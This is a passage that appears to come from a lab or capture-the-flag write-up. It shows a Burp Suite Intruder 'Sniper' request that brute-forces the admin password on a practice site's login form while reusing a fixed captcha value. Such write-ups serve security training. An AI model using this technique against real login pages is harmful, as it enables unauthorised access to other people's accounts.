 Attack type: Sniper
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Cookie: PHPSESSID=9e53e7835b303031aa27db6d579fe7d5
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&pwd=§1234§&vcode=qsmn&submit=submit